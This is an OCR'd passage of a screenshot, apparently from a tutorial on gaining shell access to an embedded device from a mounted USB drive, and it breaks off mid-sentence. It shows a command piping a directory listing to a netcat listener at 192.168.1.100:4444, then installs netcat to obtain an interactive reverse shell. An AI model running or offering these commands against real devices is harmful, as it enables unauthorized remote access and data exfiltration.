
the current device name before
mounting.
Verify the mount:
Terminal window
1
ls
-la
/tmp/usb
|
nc
192.168.1.100
4444
Install netcat from the USB drive:
Terminal window
1
opkg
install
/tmp/usb/netcat.ipk
With netcat installed natively, you
now have a proper interactive reverse